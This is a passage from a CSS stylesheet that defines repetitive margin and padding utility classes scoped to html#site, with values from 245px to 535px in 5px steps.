      html#site .sm_pl245 {
        padding-left: 245px; }
      html#site .sm_m250 {
        margin: 250px; }
      html#site .sm_mt250 {
        margin-top: 250px; }
      html#site .sm_mr250 {
        margin-right: 250px; }
      html#site .sm_mb250 {
        margin-bottom: 250px; }
      html#site .sm_ml250 {
        margin-left: 250px; }
      html#site .sm_p250 {
        padding: 250px; }
      html#site .sm_pt250 {
        padding-top: 250px; }
      html#site .sm_pr250 {
        padding-right: 250px; }
      html#site .sm_pb250 {
        padding-bottom: 250px; }
      html#site .sm_pl250 {
        padding-left: 250px; }
      html#site .sm_m255 {
        margin: 255px; }
      html#site .sm_mt255 {
        margin-top: 255px; }
      html#site .sm_mr255 {
        margin-right: 255px; }
      html#site .sm_mb255 {
        margin-bottom: 255px; }
      html#site .sm_ml255 {
        margin-left: 255px; }
      html#site .sm_p255 {
        padding: 255px; }
      html#site .sm_pt255 {
        padding-top: 255px; }
      html#site .sm_pr255 {
        padding-right: 255px; }
      html#site .sm_pb255 {
        padding-bottom: 255px; }
      html#site .sm_pl255 {
        padding-left: 255px; }
      html#site .sm_m260 {
        margin: 260px; }
      html#site .sm_mt260 {
        margin-top: 260px; }
      html#site .sm_mr260 {
        margin-right: 260px; }
      html#site .sm_mb260 {
        margin-bottom: 260px; }
      html#site .sm_ml260 {
        margin-left: 260px; }
      html#site .sm_p260 {
        padding: 260px; }
      html#site .sm_pt260 {
        padding-top: 260px; }
      html#site .sm_pr260 {
        padding-right: 260px; }
      html#site .sm_pb260 {
        padding-bottom: 260px; }
      html#site .sm_pl260 {
        padding-left: 260px; }
      html#site .sm_m265 {
        margin: 265px; }
      html#site .sm_mt265 {
        margin-top: 265px; }
      html#site .sm_mr265 {
        margin-right: 265px; }
      html#site .sm_mb265 {
        margin-bottom: 265px; }
      html#site .sm_ml265 {
        margin-left: 265px; }
      html#site .sm_p265 {
        padding: 265px; }
      html#site .sm_pt265 {
        padding-top: 265px; }
      html#site .sm_pr265 {
        padding-right: 265px; }
      html#site .sm_pb265 {
        padding-bottom: 265px; }
      html#site .sm_pl265 {
        padding-left: 265px; }
      html#site .sm_m270 {
        margin: 270px; }
      html#site .sm_mt270 {
        margin-top: 270px; }
      html#site .sm_mr270 {
        margin-right: 270px; }
      html#site .sm_mb270 {
        margin-bottom: 270px; }
      html#site .sm_ml270 {
        margin-left: 270px; }
      html#site .sm_p270 {
        padding: 270px; }
      html#site .sm_pt270 {
        padding-top: 270px; }
      html#site .sm_pr270 {
        padding-right: 270px; }
      html#site .sm_pb270 {
        padding-bottom: 270px; }
      html#site .sm_pl270 {
        padding-left: 270px; }
      html#site .sm_m275 {
        margin: 275px; }
      html#site .sm_mt275 {
        margin-top: 275px; }
      html#site .sm_mr275 {
        margin-right: 275px; }
      html#site .sm_mb275 {
        margin-bottom: 275px; }
      html#site .sm_ml275 {
        margin-left: 275px; }
      html#site .sm_p275 {
        padding: 275px; }
      html#site .sm_pt275 {
        padding-top: 275px; }
      html#site .sm_pr275 {
        padding-right: 275px; }
      html#site .sm_pb275 {
        padding-bottom: 275px; }
      html#site .sm_pl275 {
        padding-left: 275px; }
      html#site .sm_m280 {
        margin: 280px; }
      html#site .sm_mt280 {
        margin-top: 280px; }
      html#site .sm_mr280 {
        margin-right: 280px; }
      html#site .sm_mb280 {
        margin-bottom: 280px; }
      html#site .sm_ml280 {
        margin-left: 280px; }
      html#site .sm_p280 {
        padding: 280px; }
      html#site .sm_pt280 {
        padding-top: 280px; }
      html#site .sm_pr280 {
        padding-right: 280px; }
      html#site .sm_pb280 {
        padding-bottom: 280px; }
      html#site .sm_pl280 {
        padding-left: 280px; }
      html#site .sm_m285 {
        margin: 285px; }
      html#site .sm_mt285 {
        margin-top: 285px; }
      html#site .sm_mr285 {
        margin-right: 285px; }
      html#site .sm_mb285 {
        margin-bottom: 285px; }
      html#site .sm_ml285 {
        margin-left: 285px; }
      html#site .sm_p285 {
        padding: 285px; }
      html#site .sm_pt285 {
        padding-top: 285px; }
      html#site .sm_pr285 {
        padding-right: 285px; }
      html#site .sm_pb285 {
        padding-bottom: 285px; }
      html#site .sm_pl285 {
        padding-left: 285px; }
      html#site .sm_m290 {
        margin: 290px; }
      html#site .sm_mt290 {
        margin-top: 290px; }
      html#site .sm_mr290 {
        margin-right: 290px; }
      html#site .sm_mb290 {
        margin-bottom: 290px; }
      html#site .sm_ml290 {
        margin-left: 290px; }
      html#site .sm_p290 {
        padding: 290px; }
      html#site .sm_pt290 {
        padding-top: 290px; }
      html#site .sm_pr290 {
        padding-right: 290px; }
      html#site .sm_pb290 {
        padding-bottom: 290px; }
      html#site .sm_pl290 {
        padding-left: 290px; }
      html#site .sm_m295 {
        margin: 295px; }
      html#site .sm_mt295 {
        margin-top: 295px; }
      html#site .sm_mr295 {
        margin-right: 295px; }
      html#site .sm_mb295 {
        margin-bottom: 295px; }
      html#site .sm_ml295 {
        margin-left: 295px; }
      html#site .sm_p295 {
        padding: 295px; }
      html#site .sm_pt295 {
        padding-top: 295px; }
      html#site .sm_pr295 {
        padding-right: 295px; }
      html#site .sm_pb295 {
        padding-bottom: 295px; }
      html#site .sm_pl295 {
        padding-left: 295px; }
      html#site .sm_m300 {
        margin: 300px; }
      html#site .sm_mt300 {
        margin-top: 300px; }
      html#site .sm_mr300 {
        margin-right: 300px; }
      html#site .sm_mb300 {
        margin-bottom: 300px; }
      html#site .sm_ml300 {
        margin-left: 300px; }
      html#site .sm_p300 {
        padding: 300px; }
      html#site .sm_pt300 {
        padding-top: 300px; }
      html#site .sm_pr300 {
        padding-right: 300px; }
      html#site .sm_pb300 {
        padding-bottom: 300px; }
      html#site .sm_pl300 {
        padding-left: 300px; }
      html#site .sm_m305 {
        margin: 305px; }
      html#site .sm_mt305 {
        margin-top: 305px; }
      html#site .sm_mr305 {
        margin-right: 305px; }
      html#site .sm_mb305 {
        margin-bottom: 305px; }
      html#site .sm_ml305 {
        margin-left: 305px; }
      html#site .sm_p305 {
        padding: 305px; }
      html#site .sm_pt305 {
        padding-top: 305px; }
      html#site .sm_pr305 {
        padding-right: 305px; }
      html#site .sm_pb305 {
        padding-bottom: 305px; }
      html#site .sm_pl305 {
        padding-left: 305px; }
      html#site .sm_m310 {
        margin: 310px; }
      html#site .sm_mt310 {
        margin-top: 310px; }
      html#site .sm_mr310 {
        margin-right: 310px; }
      html#site .sm_mb310 {
        margin-bottom: 310px; }
      html#site .sm_ml310 {
        margin-left: 310px; }
      html#site .sm_p310 {
        padding: 310px; }
      html#site .sm_pt310 {
        padding-top: 310px; }
      html#site .sm_pr310 {
        padding-right: 310px; }
      html#site .sm_pb310 {
        padding-bottom: 310px; }
      html#site .sm_pl310 {
        padding-left: 310px; }
      html#site .sm_m315 {
        margin: 315px; }
      html#site .sm_mt315 {
        margin-top: 315px; }
      html#site .sm_mr315 {
        margin-right: 315px; }
      html#site .sm_mb315 {
        margin-bottom: 315px; }
      html#site .sm_ml315 {
        margin-left: 315px; }
      html#site .sm_p315 {
        padding: 315px; }
      html#site .sm_pt315 {
        padding-top: 315px; }
      html#site .sm_pr315 {
        padding-right: 315px; }
      html#site .sm_pb315 {
        padding-bottom: 315px; }
      html#site .sm_pl315 {
        padding-left: 315px; }
      html#site .sm_m320 {
        margin: 320px; }
      html#site .sm_mt320 {
        margin-top: 320px; }
      html#site .sm_mr320 {
        margin-right: 320px; }
      html#site .sm_mb320 {
        margin-bottom: 320px; }
      html#site .sm_ml320 {
        margin-left: 320px; }
      html#site .sm_p320 {
        padding: 320px; }
      html#site .sm_pt320 {
        padding-top: 320px; }
      html#site .sm_pr320 {
        padding-right: 320px; }
      html#site .sm_pb320 {
        padding-bottom: 320px; }
      html#site .sm_pl320 {
        padding-left: 320px; }
      html#site .sm_m325 {
        margin: 325px; }
      html#site .sm_mt325 {
        margin-top: 325px; }
      html#site .sm_mr325 {
        margin-right: 325px; }
      html#site .sm_mb325 {
        margin-bottom: 325px; }
      html#site .sm_ml325 {
        margin-left: 325px; }
      html#site .sm_p325 {
        padding: 325px; }
      html#site .sm_pt325 {
        padding-top: 325px; }
      html#site .sm_pr325 {
        padding-right: 325px; }
      html#site .sm_pb325 {
        padding-bottom: 325px; }
      html#site .sm_pl325 {
        padding-left: 325px; }
      html#site .sm_m330 {
        margin: 330px; }
      html#site .sm_mt330 {
        margin-top: 330px; }
      html#site .sm_mr330 {
        margin-right: 330px; }
      html#site .sm_mb330 {
        margin-bottom: 330px; }
      html#site .sm_ml330 {
        margin-left: 330px; }
      html#site .sm_p330 {
        padding: 330px; }
      html#site .sm_pt330 {
        padding-top: 330px; }
      html#site .sm_pr330 {
        padding-right: 330px; }
      html#site .sm_pb330 {
        padding-bottom: 330px; }
      html#site .sm_pl330 {
        padding-left: 330px; }
      html#site .sm_m335 {
        margin: 335px; }
      html#site .sm_mt335 {
        margin-top: 335px; }
      html#site .sm_mr335 {
        margin-right: 335px; }
      html#site .sm_mb335 {
        margin-bottom: 335px; }
      html#site .sm_ml335 {
        margin-left: 335px; }
      html#site .sm_p335 {
        padding: 335px; }
      html#site .sm_pt335 {
        padding-top: 335px; }
      html#site .sm_pr335 {
        padding-right: 335px; }
      html#site .sm_pb335 {
        padding-bottom: 335px; }
      html#site .sm_pl335 {
        padding-left: 335px; }
      html#site .sm_m340 {
        margin: 340px; }
      html#site .sm_mt340 {
        margin-top: 340px; }
      html#site .sm_mr340 {
        margin-right: 340px; }
      html#site .sm_mb340 {
        margin-bottom: 340px; }
      html#site .sm_ml340 {
        margin-left: 340px; }
      html#site .sm_p340 {
        padding: 340px; }
      html#site .sm_pt340 {
        padding-top: 340px; }
      html#site .sm_pr340 {
        padding-right: 340px; }
      html#site .sm_pb340 {
        padding-bottom: 340px; }
      html#site .sm_pl340 {
        padding-left: 340px; }
      html#site .sm_m345 {
        margin: 345px; }
      html#site .sm_mt345 {
        margin-top: 345px; }
      html#site .sm_mr345 {
        margin-right: 345px; }
      html#site .sm_mb345 {
        margin-bottom: 345px; }
      html#site .sm_ml345 {
        margin-left: 345px; }
      html#site .sm_p345 {
        padding: 345px; }
      html#site .sm_pt345 {
        padding-top: 345px; }
      html#site .sm_pr345 {
        padding-right: 345px; }
      html#site .sm_pb345 {
        padding-bottom: 345px; }
      html#site .sm_pl345 {
        padding-left: 345px; }
      html#site .sm_m350 {
        margin: 350px; }
      html#site .sm_mt350 {
        margin-top: 350px; }
      html#site .sm_mr350 {
        margin-right: 350px; }
      html#site .sm_mb350 {
        margin-bottom: 350px; }
      html#site .sm_ml350 {
        margin-left: 350px; }
      html#site .sm_p350 {
        padding: 350px; }
      html#site .sm_pt350 {
        padding-top: 350px; }
      html#site .sm_pr350 {
        padding-right: 350px; }
      html#site .sm_pb350 {
        padding-bottom: 350px; }
      html#site .sm_pl350 {
        padding-left: 350px; }
      html#site .sm_m355 {
        margin: 355px; }
      html#site .sm_mt355 {
        margin-top: 355px; }
      html#site .sm_mr355 {
        margin-right: 355px; }
      html#site .sm_mb355 {
        margin-bottom: 355px; }
      html#site .sm_ml355 {
        margin-left: 355px; }
      html#site .sm_p355 {
        padding: 355px; }
      html#site .sm_pt355 {
        padding-top: 355px; }
      html#site .sm_pr355 {
        padding-right: 355px; }
      html#site .sm_pb355 {
        padding-bottom: 355px; }
      html#site .sm_pl355 {
        padding-left: 355px; }
      html#site .sm_m360 {
        margin: 360px; }
      html#site .sm_mt360 {
        margin-top: 360px; }
      html#site .sm_mr360 {
        margin-right: 360px; }
      html#site .sm_mb360 {
        margin-bottom: 360px; }
      html#site .sm_ml360 {
        margin-left: 360px; }
      html#site .sm_p360 {
        padding: 360px; }
      html#site .sm_pt360 {
        padding-top: 360px; }
      html#site .sm_pr360 {
        padding-right: 360px; }
      html#site .sm_pb360 {
        padding-bottom: 360px; }
      html#site .sm_pl360 {
        padding-left: 360px; }
      html#site .sm_m365 {
        margin: 365px; }
      html#site .sm_mt365 {
        margin-top: 365px; }
      html#site .sm_mr365 {
        margin-right: 365px; }
      html#site .sm_mb365 {
        margin-bottom: 365px; }
      html#site .sm_ml365 {
        margin-left: 365px; }
      html#site .sm_p365 {
        padding: 365px; }
      html#site .sm_pt365 {
        padding-top: 365px; }
      html#site .sm_pr365 {
        padding-right: 365px; }
      html#site .sm_pb365 {
        padding-bottom: 365px; }
      html#site .sm_pl365 {
        padding-left: 365px; }
      html#site .sm_m370 {
        margin: 370px; }
      html#site .sm_mt370 {
        margin-top: 370px; }
      html#site .sm_mr370 {
        margin-right: 370px; }
      html#site .sm_mb370 {
        margin-bottom: 370px; }
      html#site .sm_ml370 {
        margin-left: 370px; }
      html#site .sm_p370 {
        padding: 370px; }
      html#site .sm_pt370 {
        padding-top: 370px; }
      html#site .sm_pr370 {
        padding-right: 370px; }
      html#site .sm_pb370 {
        padding-bottom: 370px; }
      html#site .sm_pl370 {
        padding-left: 370px; }
      html#site .sm_m375 {
        margin: 375px; }
      html#site .sm_mt375 {
        margin-top: 375px; }
      html#site .sm_mr375 {
        margin-right: 375px; }
      html#site .sm_mb375 {
        margin-bottom: 375px; }
      html#site .sm_ml375 {
        margin-left: 375px; }
      html#site .sm_p375 {
        padding: 375px; }
      html#site .sm_pt375 {
        padding-top: 375px; }
      html#site .sm_pr375 {
        padding-right: 375px; }
      html#site .sm_pb375 {
        padding-bottom: 375px; }
      html#site .sm_pl375 {
        padding-left: 375px; }
      html#site .sm_m380 {
        margin: 380px; }
      html#site .sm_mt380 {
        margin-top: 380px; }
      html#site .sm_mr380 {
        margin-right: 380px; }
      html#site .sm_mb380 {
        margin-bottom: 380px; }
      html#site .sm_ml380 {
        margin-left: 380px; }
      html#site .sm_p380 {
        padding: 380px; }
      html#site .sm_pt380 {
        padding-top: 380px; }
      html#site .sm_pr380 {
        padding-right: 380px; }
      html#site .sm_pb380 {
        padding-bottom: 380px; }
      html#site .sm_pl380 {
        padding-left: 380px; }
      html#site .sm_m385 {
        margin: 385px; }
      html#site .sm_mt385 {
        margin-top: 385px; }
      html#site .sm_mr385 {
        margin-right: 385px; }
      html#site .sm_mb385 {
        margin-bottom: 385px; }
      html#site .sm_ml385 {
        margin-left: 385px; }
      html#site .sm_p385 {
        padding: 385px; }
      html#site .sm_pt385 {
        padding-top: 385px; }
      html#site .sm_pr385 {
        padding-right: 385px; }
      html#site .sm_pb385 {
        padding-bottom: 385px; }
      html#site .sm_pl385 {
        padding-left: 385px; }
      html#site .sm_m390 {
        margin: 390px; }
      html#site .sm_mt390 {
        margin-top: 390px; }
      html#site .sm_mr390 {
        margin-right: 390px; }
      html#site .sm_mb390 {
        margin-bottom: 390px; }
      html#site .sm_ml390 {
        margin-left: 390px; }
      html#site .sm_p390 {
        padding: 390px; }
      html#site .sm_pt390 {
        padding-top: 390px; }
      html#site .sm_pr390 {
        padding-right: 390px; }
      html#site .sm_pb390 {
        padding-bottom: 390px; }
      html#site .sm_pl390 {
        padding-left: 390px; }
      html#site .sm_m395 {
        margin: 395px; }
      html#site .sm_mt395 {
        margin-top: 395px; }
      html#site .sm_mr395 {
        margin-right: 395px; }
      html#site .sm_mb395 {
        margin-bottom: 395px; }
      html#site .sm_ml395 {
        margin-left: 395px; }
      html#site .sm_p395 {
        padding: 395px; }
      html#site .sm_pt395 {
        padding-top: 395px; }
      html#site .sm_pr395 {
        padding-right: 395px; }
      html#site .sm_pb395 {
        padding-bottom: 395px; }
      html#site .sm_pl395 {
        padding-left: 395px; }
      html#site .sm_m400 {
        margin: 400px; }
      html#site .sm_mt400 {
        margin-top: 400px; }
      html#site .sm_mr400 {
        margin-right: 400px; }
      html#site .sm_mb400 {
        margin-bottom: 400px; }
      html#site .sm_ml400 {
        margin-left: 400px; }
      html#site .sm_p400 {
        padding: 400px; }
      html#site .sm_pt400 {
        padding-top: 400px; }
      html#site .sm_pr400 {
        padding-right: 400px; }
      html#site .sm_pb400 {
        padding-bottom: 400px; }
      html#site .sm_pl400 {
        padding-left: 400px; }
      html#site .sm_m405 {
        margin: 405px; }
      html#site .sm_mt405 {
        margin-top: 405px; }
      html#site .sm_mr405 {
        margin-right: 405px; }
      html#site .sm_mb405 {
        margin-bottom: 405px; }
      html#site .sm_ml405 {
        margin-left: 405px; }
      html#site .sm_p405 {
        padding: 405px; }
      html#site .sm_pt405 {
        padding-top: 405px; }
      html#site .sm_pr405 {
        padding-right: 405px; }
      html#site .sm_pb405 {
        padding-bottom: 405px; }
      html#site .sm_pl405 {
        padding-left: 405px; }
      html#site .sm_m410 {
        margin: 410px; }
      html#site .sm_mt410 {
        margin-top: 410px; }
      html#site .sm_mr410 {
        margin-right: 410px; }
      html#site .sm_mb410 {
        margin-bottom: 410px; }
      html#site .sm_ml410 {
        margin-left: 410px; }
      html#site .sm_p410 {
        padding: 410px; }
      html#site .sm_pt410 {
        padding-top: 410px; }
      html#site .sm_pr410 {
        padding-right: 410px; }
      html#site .sm_pb410 {
        padding-bottom: 410px; }
      html#site .sm_pl410 {
        padding-left: 410px; }
      html#site .sm_m415 {
        margin: 415px; }
      html#site .sm_mt415 {
        margin-top: 415px; }
      html#site .sm_mr415 {
        margin-right: 415px; }
      html#site .sm_mb415 {
        margin-bottom: 415px; }
      html#site .sm_ml415 {
        margin-left: 415px; }
      html#site .sm_p415 {
        padding: 415px; }
      html#site .sm_pt415 {
        padding-top: 415px; }
      html#site .sm_pr415 {
        padding-right: 415px; }
      html#site .sm_pb415 {
        padding-bottom: 415px; }
      html#site .sm_pl415 {
        padding-left: 415px; }
      html#site .sm_m420 {
        margin: 420px; }
      html#site .sm_mt420 {
        margin-top: 420px; }
      html#site .sm_mr420 {
        margin-right: 420px; }
      html#site .sm_mb420 {
        margin-bottom: 420px; }
      html#site .sm_ml420 {
        margin-left: 420px; }
      html#site .sm_p420 {
        padding: 420px; }
      html#site .sm_pt420 {
        padding-top: 420px; }
      html#site .sm_pr420 {
        padding-right: 420px; }
      html#site .sm_pb420 {
        padding-bottom: 420px; }
      html#site .sm_pl420 {
        padding-left: 420px; }
      html#site .sm_m425 {
        margin: 425px; }
      html#site .sm_mt425 {
        margin-top: 425px; }
      html#site .sm_mr425 {
        margin-right: 425px; }
      html#site .sm_mb425 {
        margin-bottom: 425px; }
      html#site .sm_ml425 {
        margin-left: 425px; }
      html#site .sm_p425 {
        padding: 425px; }
      html#site .sm_pt425 {
        padding-top: 425px; }
      html#site .sm_pr425 {
        padding-right: 425px; }
      html#site .sm_pb425 {
        padding-bottom: 425px; }
      html#site .sm_pl425 {
        padding-left: 425px; }
      html#site .sm_m430 {
        margin: 430px; }
      html#site .sm_mt430 {
        margin-top: 430px; }
      html#site .sm_mr430 {
        margin-right: 430px; }
      html#site .sm_mb430 {
        margin-bottom: 430px; }
      html#site .sm_ml430 {
        margin-left: 430px; }
      html#site .sm_p430 {
        padding: 430px; }
      html#site .sm_pt430 {
        padding-top: 430px; }
      html#site .sm_pr430 {
        padding-right: 430px; }
      html#site .sm_pb430 {
        padding-bottom: 430px; }
      html#site .sm_pl430 {
        padding-left: 430px; }
      html#site .sm_m435 {
        margin: 435px; }
      html#site .sm_mt435 {
        margin-top: 435px; }
      html#site .sm_mr435 {
        margin-right: 435px; }
      html#site .sm_mb435 {
        margin-bottom: 435px; }
      html#site .sm_ml435 {
        margin-left: 435px; }
      html#site .sm_p435 {
        padding: 435px; }
      html#site .sm_pt435 {
        padding-top: 435px; }
      html#site .sm_pr435 {
        padding-right: 435px; }
      html#site .sm_pb435 {
        padding-bottom: 435px; }
      html#site .sm_pl435 {
        padding-left: 435px; }
      html#site .sm_m440 {
        margin: 440px; }
      html#site .sm_mt440 {
        margin-top: 440px; }
      html#site .sm_mr440 {
        margin-right: 440px; }
      html#site .sm_mb440 {
        margin-bottom: 440px; }
      html#site .sm_ml440 {
        margin-left: 440px; }
      html#site .sm_p440 {
        padding: 440px; }
      html#site .sm_pt440 {
        padding-top: 440px; }
      html#site .sm_pr440 {
        padding-right: 440px; }
      html#site .sm_pb440 {
        padding-bottom: 440px; }
      html#site .sm_pl440 {
        padding-left: 440px; }
      html#site .sm_m445 {
        margin: 445px; }
      html#site .sm_mt445 {
        margin-top: 445px; }
      html#site .sm_mr445 {
        margin-right: 445px; }
      html#site .sm_mb445 {
        margin-bottom: 445px; }
      html#site .sm_ml445 {
        margin-left: 445px; }
      html#site .sm_p445 {
        padding: 445px; }
      html#site .sm_pt445 {
        padding-top: 445px; }
      html#site .sm_pr445 {
        padding-right: 445px; }
      html#site .sm_pb445 {
        padding-bottom: 445px; }
      html#site .sm_pl445 {
        padding-left: 445px; }
      html#site .sm_m450 {
        margin: 450px; }
      html#site .sm_mt450 {
        margin-top: 450px; }
      html#site .sm_mr450 {
        margin-right: 450px; }
      html#site .sm_mb450 {
        margin-bottom: 450px; }
      html#site .sm_ml450 {
        margin-left: 450px; }
      html#site .sm_p450 {
        padding: 450px; }
      html#site .sm_pt450 {
        padding-top: 450px; }
      html#site .sm_pr450 {
        padding-right: 450px; }
      html#site .sm_pb450 {
        padding-bottom: 450px; }
      html#site .sm_pl450 {
        padding-left: 450px; }
      html#site .sm_m455 {
        margin: 455px; }
      html#site .sm_mt455 {
        margin-top: 455px; }
      html#site .sm_mr455 {
        margin-right: 455px; }
      html#site .sm_mb455 {
        margin-bottom: 455px; }
      html#site .sm_ml455 {
        margin-left: 455px; }
      html#site .sm_p455 {
        padding: 455px; }
      html#site .sm_pt455 {
        padding-top: 455px; }
      html#site .sm_pr455 {
        padding-right: 455px; }
      html#site .sm_pb455 {
        padding-bottom: 455px; }
      html#site .sm_pl455 {
        padding-left: 455px; }
      html#site .sm_m460 {
        margin: 460px; }
      html#site .sm_mt460 {
        margin-top: 460px; }
      html#site .sm_mr460 {
        margin-right: 460px; }
      html#site .sm_mb460 {
        margin-bottom: 460px; }
      html#site .sm_ml460 {
        margin-left: 460px; }
      html#site .sm_p460 {
        padding: 460px; }
      html#site .sm_pt460 {
        padding-top: 460px; }
      html#site .sm_pr460 {
        padding-right: 460px; }
      html#site .sm_pb460 {
        padding-bottom: 460px; }
      html#site .sm_pl460 {
        padding-left: 460px; }
      html#site .sm_m465 {
        margin: 465px; }
      html#site .sm_mt465 {
        margin-top: 465px; }
      html#site .sm_mr465 {
        margin-right: 465px; }
      html#site .sm_mb465 {
        margin-bottom: 465px; }
      html#site .sm_ml465 {
        margin-left: 465px; }
      html#site .sm_p465 {
        padding: 465px; }
      html#site .sm_pt465 {
        padding-top: 465px; }
      html#site .sm_pr465 {
        padding-right: 465px; }
      html#site .sm_pb465 {
        padding-bottom: 465px; }
      html#site .sm_pl465 {
        padding-left: 465px; }
      html#site .sm_m470 {
        margin: 470px; }
      html#site .sm_mt470 {
        margin-top: 470px; }
      html#site .sm_mr470 {
        margin-right: 470px; }
      html#site .sm_mb470 {
        margin-bottom: 470px; }
      html#site .sm_ml470 {
        margin-left: 470px; }
      html#site .sm_p470 {
        padding: 470px; }
      html#site .sm_pt470 {
        padding-top: 470px; }
      html#site .sm_pr470 {
        padding-right: 470px; }
      html#site .sm_pb470 {
        padding-bottom: 470px; }
      html#site .sm_pl470 {
        padding-left: 470px; }
      html#site .sm_m475 {
        margin: 475px; }
      html#site .sm_mt475 {
        margin-top: 475px; }
      html#site .sm_mr475 {
        margin-right: 475px; }
      html#site .sm_mb475 {
        margin-bottom: 475px; }
      html#site .sm_ml475 {
        margin-left: 475px; }
      html#site .sm_p475 {
        padding: 475px; }
      html#site .sm_pt475 {
        padding-top: 475px; }
      html#site .sm_pr475 {
        padding-right: 475px; }
      html#site .sm_pb475 {
        padding-bottom: 475px; }
      html#site .sm_pl475 {
        padding-left: 475px; }
      html#site .sm_m480 {
        margin: 480px; }
      html#site .sm_mt480 {
        margin-top: 480px; }
      html#site .sm_mr480 {
        margin-right: 480px; }
      html#site .sm_mb480 {
        margin-bottom: 480px; }
      html#site .sm_ml480 {
        margin-left: 480px; }
      html#site .sm_p480 {
        padding: 480px; }
      html#site .sm_pt480 {
        padding-top: 480px; }
      html#site .sm_pr480 {
        padding-right: 480px; }
      html#site .sm_pb480 {
        padding-bottom: 480px; }
      html#site .sm_pl480 {
        padding-left: 480px; }
      html#site .sm_m485 {
        margin: 485px; }
      html#site .sm_mt485 {
        margin-top: 485px; }
      html#site .sm_mr485 {
        margin-right: 485px; }
      html#site .sm_mb485 {
        margin-bottom: 485px; }
      html#site .sm_ml485 {
        margin-left: 485px; }
      html#site .sm_p485 {
        padding: 485px; }
      html#site .sm_pt485 {
        padding-top: 485px; }
      html#site .sm_pr485 {
        padding-right: 485px; }
      html#site .sm_pb485 {
        padding-bottom: 485px; }
      html#site .sm_pl485 {
        padding-left: 485px; }
      html#site .sm_m490 {
        margin: 490px; }
      html#site .sm_mt490 {
        margin-top: 490px; }
      html#site .sm_mr490 {
        margin-right: 490px; }
      html#site .sm_mb490 {
        margin-bottom: 490px; }
      html#site .sm_ml490 {
        margin-left: 490px; }
      html#site .sm_p490 {
        padding: 490px; }
      html#site .sm_pt490 {
        padding-top: 490px; }
      html#site .sm_pr490 {
        padding-right: 490px; }
      html#site .sm_pb490 {
        padding-bottom: 490px; }
      html#site .sm_pl490 {
        padding-left: 490px; }
      html#site .sm_m495 {
        margin: 495px; }
      html#site .sm_mt495 {
        margin-top: 495px; }
      html#site .sm_mr495 {
        margin-right: 495px; }
      html#site .sm_mb495 {
        margin-bottom: 495px; }
      html#site .sm_ml495 {
        margin-left: 495px; }
      html#site .sm_p495 {
        padding: 495px; }
      html#site .sm_pt495 {
        padding-top: 495px; }
      html#site .sm_pr495 {
        padding-right: 495px; }
      html#site .sm_pb495 {
        padding-bottom: 495px; }
      html#site .sm_pl495 {
        padding-left: 495px; }
      html#site .sm_m500 {
        margin: 500px; }
      html#site .sm_mt500 {
        margin-top: 500px; }
      html#site .sm_mr500 {
        margin-right: 500px; }
      html#site .sm_mb500 {
        margin-bottom: 500px; }
      html#site .sm_ml500 {
        margin-left: 500px; }
      html#site .sm_p500 {
        padding: 500px; }
      html#site .sm_pt500 {
        padding-top: 500px; }
      html#site .sm_pr500 {
        padding-right: 500px; }
      html#site .sm_pb500 {
        padding-bottom: 500px; }
      html#site .sm_pl500 {
        padding-left: 500px; }
      html#site .sm_m505 {
        margin: 505px; }
      html#site .sm_mt505 {
        margin-top: 505px; }
      html#site .sm_mr505 {
        margin-right: 505px; }
      html#site .sm_mb505 {
        margin-bottom: 505px; }
      html#site .sm_ml505 {
        margin-left: 505px; }
      html#site .sm_p505 {
        padding: 505px; }
      html#site .sm_pt505 {
        padding-top: 505px; }
      html#site .sm_pr505 {
        padding-right: 505px; }
      html#site .sm_pb505 {
        padding-bottom: 505px; }
      html#site .sm_pl505 {
        padding-left: 505px; }
      html#site .sm_m510 {
        margin: 510px; }
      html#site .sm_mt510 {
        margin-top: 510px; }
      html#site .sm_mr510 {
        margin-right: 510px; }
      html#site .sm_mb510 {
        margin-bottom: 510px; }
      html#site .sm_ml510 {
        margin-left: 510px; }
      html#site .sm_p510 {
        padding: 510px; }
      html#site .sm_pt510 {
        padding-top: 510px; }
      html#site .sm_pr510 {
        padding-right: 510px; }
      html#site .sm_pb510 {
        padding-bottom: 510px; }
      html#site .sm_pl510 {
        padding-left: 510px; }
      html#site .sm_m515 {
        margin: 515px; }
      html#site .sm_mt515 {
        margin-top: 515px; }
      html#site .sm_mr515 {
        margin-right: 515px; }
      html#site .sm_mb515 {
        margin-bottom: 515px; }
      html#site .sm_ml515 {
        margin-left: 515px; }
      html#site .sm_p515 {
        padding: 515px; }
      html#site .sm_pt515 {
        padding-top: 515px; }
      html#site .sm_pr515 {
        padding-right: 515px; }
      html#site .sm_pb515 {
        padding-bottom: 515px; }
      html#site .sm_pl515 {
        padding-left: 515px; }
      html#site .sm_m520 {
        margin: 520px; }
      html#site .sm_mt520 {
        margin-top: 520px; }
      html#site .sm_mr520 {
        margin-right: 520px; }
      html#site .sm_mb520 {
        margin-bottom: 520px; }
      html#site .sm_ml520 {
        margin-left: 520px; }
      html#site .sm_p520 {
        padding: 520px; }
      html#site .sm_pt520 {
        padding-top: 520px; }
      html#site .sm_pr520 {
        padding-right: 520px; }
      html#site .sm_pb520 {
        padding-bottom: 520px; }
      html#site .sm_pl520 {
        padding-left: 520px; }
      html#site .sm_m525 {
        margin: 525px; }
      html#site .sm_mt525 {
        margin-top: 525px; }
      html#site .sm_mr525 {
        margin-right: 525px; }
      html#site .sm_mb525 {
        margin-bottom: 525px; }
      html#site .sm_ml525 {
        margin-left: 525px; }
      html#site .sm_p525 {
        padding: 525px; }
      html#site .sm_pt525 {
        padding-top: 525px; }
      html#site .sm_pr525 {
        padding-right: 525px; }
      html#site .sm_pb525 {
        padding-bottom: 525px; }
      html#site .sm_pl525 {
        padding-left: 525px; }
      html#site .sm_m530 {
        margin: 530px; }
      html#site .sm_mt530 {
        margin-top: 530px; }
      html#site .sm_mr530 {
        margin-right: 530px; }
      html#site .sm_mb530 {
        margin-bottom: 530px; }
      html#site .sm_ml530 {
        margin-left: 530px; }
      html#site .sm_p530 {
        padding: 530px; }
      html#site .sm_pt530 {
        padding-top: 530px; }
      html#site .sm_pr530 {
        padding-right: 530px; }
      html#site .sm_pb530 {
        padding-bottom: 530px; }
      html#site .sm_pl530 {
        padding-left: 530px; }
      html#site .sm_m535 {
        margin: 535px; }
      html#site .sm_mt535 {
        margin-top: 535px; }
      html#site .sm_mr535 {
        margin-right: 535px; }
      html#site .sm_mb535 {
        margin-bottom: 535px; }
      html#site .sm_ml535 {
        margin-left: 535px; }
      html#site .sm_p535 {
        padding: 535px; }
      html#site .sm_pt535 {
        padding-top: 535px; }
      html#site .sm_pr535 {
        padding-right: 535px; }
      html#site .sm_pb535 {
        padding-bottom: 535px; }
      html#site .sm_pl535 {
        padding-left: 535px; }
